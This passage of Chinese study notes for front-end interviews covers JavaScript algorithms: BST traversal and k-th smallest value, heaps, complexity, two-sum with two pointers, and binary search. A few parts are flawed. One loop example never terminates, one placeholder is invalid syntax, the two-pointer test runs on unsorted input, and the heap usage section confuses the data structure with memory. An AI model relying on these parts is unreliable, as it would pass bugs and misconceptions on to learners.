// 从2开始才能计算和相加 0 1是固定的
for (let i = 2; i <= n; i++) {
res = n1 + n2 // 计算当前结果
// 记录中间结果,下一次循环使用
n2 = n1 // 更新n2的值为n1的 往后移动累加
n1 = res // n1是累加的结果
}
return res
}
// 功能测试
console.log(fibonacci(10)) // 55
// 不会导致崩溃
# 第93题 求一个二叉搜索树的第k小值
# 二叉树
- 二叉树是一棵树
- 二叉树每个节点最多只能有两个子节点
- 树节点的数据结构
{value,left?,right?} - 二叉树的遍历
- 前序遍历:
root=>left=>right - 中序遍历:
left=>root=>right - 后序遍历:
left=>right=>root
- 前序遍历:
- 二叉搜索树
BST(Binary Search Tree)的特点left(包含其后代)value<=root valueright(包含其后代)value>=root value- 二叉搜索树的价值可以让我们使用二分法快速查找

# 思路分析
- 二叉搜索树中序遍历,即从小到大的排序
- 找到排序后的第
k值即可
/**
* @description 二叉搜索树
*/
// 数据结构
interface ITreeNode {
value: number
left: ITreeNode | null
right: ITreeNode | null
}
const arr = []
/**
* 二叉树前序遍历
* @param node:ITreeNode tree node
*/
function preOrderTraverse(node) {
if (node == null) return
// console.log(node.value)
arr.push(node.value)
preOrderTraverse(node.left)
preOrderTraverse(node.right)
}
/**
* 二叉树中序遍历
* @param node:ITreeNode tree node
*/
function inOrderTraverse(node) {
if (node == null) return
inOrderTraverse(node.left)
// console.log(node.value)
arr.push(node.value)
inOrderTraverse(node.right)
}
/**
* 二叉树后序遍历
* @param node:ITreeNode tree node
*/
function postOrderTraverse(node) {
if (node == null) return
postOrderTraverse(node.left)
postOrderTraverse(node.right)
// console.log(node.value)
arr.push(node.value)
}
/**
* 寻找 BST 里的第 K 小值
* @param node tree node:ITreeNode
* @param k:number 第几个值
*/
function getKthValue(node, k) {
inOrderTraverse(node) // 中序遍历
// arr => [2, 3, 4, 5, 6, 7, 8]
// k - 1从0开始
return arr[k - 1] || null
}

- 前序遍历(根左右):
5324768 - 中序遍历(左根右):
2345678 - 后序遍历(左右根):
2436875
// 测试
const bst = {
value: 5,
left: {
value: 3,
left: {
value: 2,
left: null,
right: null
},
right: {
value: 4,
left: null,
right: null,
}
},
right: {
value: 7,
left: {
value: 6,
left: null,
right: null
},
right: {
value: 8,
left: null,
right: null
}
}
}
// preOrderTraverse(bst)
// inOrderTraverse(bst)
// postOrderTraverse(bst)
console.log(getKthValue(bst, 3)) // 4
# 拓展:为什么二叉树很重要,而不是三叉树四叉树
因为二叉树可以进行二分法快速查找
- 数组:查找快,时间复杂度
O(1),增删慢,时间复杂度O(n) - 链表:查找慢,时间复杂度
O(n),增删快,时间复杂度O(1) - 二叉搜索树BST:
查找快,增删快,可以弥补数组、链表的缺点
1.平衡二叉树
BST如果不平衡,那就成链表了- 所以要尽量平衡:平衡二叉搜索树
BBST BBST增删查,时间复杂度都是O(logn),即树的高度(n树的节点数)
2.红黑树

- 一种自平衡二叉树
- 分为红/黑两种颜色,通过颜色转化来维持树的平衡
- 相对于普通平衡二叉树,它维持平衡的效率更高
3.B树

- B树是二叉树的一个变种,目的是为了高效维持平衡,高效去计算
- 物理上是多叉树,逻辑上是二叉树
- 一般用于高效
I/O,关系型数据库(MySQL)常用B树来组织数据
4.小结
- 数组链表各有各的缺点
- 特点的二叉树(平衡二叉树BBST)可以让整体效果最优
- 各种高级二叉树,继续优化,满足不同场景
# 拓展:堆有什么特点,和二叉树有什么关系

- 堆是一个完全二叉树
- 最大堆:父节点 >= 子节点
- 最小堆:父节点 <= 子节点
逻辑结构vs物理结构
- 堆,逻辑结构是一颗二叉树,物理结构是一个数组
- 数组:适合连续存储 + 节省空间


堆 vs BST
- 查询比BST慢,BST规则比较严格可以使用二分
- 增删比较BST快,维持平衡更快,因为规则比较简单
- 但整体的时间复杂度都在
O(logn)级别,即树的高度(n树的节点数)
堆的使用场景
- 堆的数据都是在栈中引用的,不需要从root遍历
- 堆恰巧是数组形式,根据栈的地址,可用
O(1)找到目标
# 第92题 时间复杂度与空间复杂度基本概念
什么是复杂度
- 程序执行需要的计算量和内存空间
- 复杂度是数量级(方便记忆推广)不是具体的数字
- 一般针对一个具体的算法,而非一个完整的系统

时间复杂度-程序执行时需要的计算量(CPU)
O(n)一次就够(数量级)O(n)和传输的数据一样(数量级)O(n^2)数据量的平方(数量级)O(logn)数据量的对数(数量级)O(n*logn)数据量*数据量的对数(数量级)
function fn1(obj) {
// O(1)
return obj.a + obj.b
}
function fn2(arr) {
// O(n)
for(let i = 0;i<arr.length;i++) {
// 一层for循环
}
}
function fn3(arr) {
// O(n^2)
for(let i = 0;i<arr.length;i++) {
for(let j = 0;i<arr.length;j++) {
// 二层for循环
}
}
}
function fn4(arr) {
// 二分 O(logn)
for() {
}
}
空间复杂度-程序执行时需要的内存空间
O(1)有限的、可数的空间(数量级)O(n)和输入的数据量相同的空间(数量级)
# 第91题 给一个数组,找出其中和为n的两个元素(两数之和)
- 有一个递增数组
[1,2,4,7,11,15]和一个n=15 - 数组中有两个数,和是
n。即4 + 11 = 15 - 写一个函数,找出这两个数
思路分析
- 嵌套循环,找到一个数,然后去遍历下一个数,求和判断,时间复杂度是
O(n^2)基本不可用 - 双指针方式,时间复杂度降低到
O(n)- 定义
i指向头 - 定义
j指向尾 - 求
arr[i] + arr[j]的和,如果大于n,则j向前移动j--,如果小于n,则i向后移动i++
- 定义
- 优化
嵌套循环,可以考虑双指针
# 寻找和为 n 的两个数(嵌套循环)
/**
* 寻找和为 n 的两个数(嵌套循环)
* @param arr arr:number[]
* @param n n:number
*/
function findTowNumbers1(arr, n) {
const res = []
const length = arr.length
if (length === 0) return res
// 时间复杂度 O(n^2)
for (let i = 0; i < length - 1; i++) {
const n1 = arr[i]
let flag = false // 是否得到了结果(两个数加起来等于n)
// j从i + 1开始,获取第二个数n2
for (let j = i + 1; j < length; j++) {
const n2 = arr[j]
if (n1 + n2 === n) {
res.push(n1)
res.push(n2)
flag = true
break // 调出循环
}
}
// 调出循环
if (flag) break
}
return res
}
# 查找和为 n 的两个数(双指针)
随便找两个数,如果和大于
n的话,则需要向前寻找,如果小于n的话,则需要向后寻找 --二分的思想
/**
* 查找和为 n 的两个数(双指针)
* @param arr arr:number[]
* @param n n:number
*/
function findTowNumbers2(arr, n) {
const res = []
const length = arr.length
if (length === 0) return res
// 
let i = 0 // 定义i指向头
let j = length - 1 // 定义j指向尾
// 求arr[i] + arr[j]的和,如果大于n,则j向前移动j--,如果小于n,则i向后移动i++
// 时间复杂度 O(n)
while (i < j) {
const n1 = arr[i]
const n2 = arr[j]
const sum = n1 + n2
if (sum > n) { //sum 大于 n ,则 j 要向前移动
j--
} else if (sum < n) { // sum 小于 n ,则 i 要向后移动
i++
} else {
// 相等
res.push(n1)
res.push(n2)
break
}
}
return res
}
// 功能测试
const arr = [1, 2,1, 2,1, 2,1, 2,1, 2,1, 2,1, 2,1, 2,1, 2,1, 2,1, 2,1, 2,1, 2,1, 2, 4, 7, 11, 15]
console.info(findTowNumbers2(arr, 15))
// 性能测试
// 寻找和为 n 的两个数(嵌套循环)
console.time('findTowNumbers1')
for (let i = 0; i < 100 * 10000; i++) {
findTowNumbers1(arr, 15)
}
console.timeEnd('findTowNumbers1') // 730ms
// 查找和为 n 的两个数(双指针)
console.time('findTowNumbers2')
for (let i = 0; i < 100 * 10000; i++) {
findTowNumbers2(arr, 15)
}
console.timeEnd('findTowNumbers2') // 102ms
// 结论:双指针性能优于嵌套循环方式
# 第90题 实现二分查找并分析时间复杂度
思路分析
二分查找,每次都取1/2,缩小范围,直到找到那个数为止

- 递归,代码逻辑更加清晰
- 非递归,性能更好
- 二分查找时间复杂度
O(logn)非常快

总结
- 只要是可排序的,都可以用二分查找
- 只要用二分的思想,时间复杂度必包含
O(logn)
# 二分查找(循环)
/**
* 二分查找(循环)
* @param arr arr:number[]
* @param target target:number 查找的目标值的索引
*/
function binarySearch1(arr, target) {
const length = arr.length
if (length === 0) return -1 // 找不到
